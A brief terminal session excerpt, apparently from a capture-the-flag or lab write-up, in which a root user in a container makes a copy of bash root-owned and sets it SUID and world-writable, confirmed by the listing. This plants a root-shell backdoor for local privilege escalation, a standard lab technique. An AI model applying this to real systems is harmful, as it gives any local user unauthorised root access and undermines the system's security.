 root@3a453ab39d3d:/home/augustus# chown root:root bash
chown root:root bash
root@3a453ab39d3d:/home/augustus# chmod 4777 bash
chmod 4777 bash
root@3a453ab39d3d:/home/augustus# ls -l bash
ls -l bash
-rwsrwxrwx 1 root root 1234376 Jul 23 19:00 bash
root@3a453ab39d3d:/home/augustus#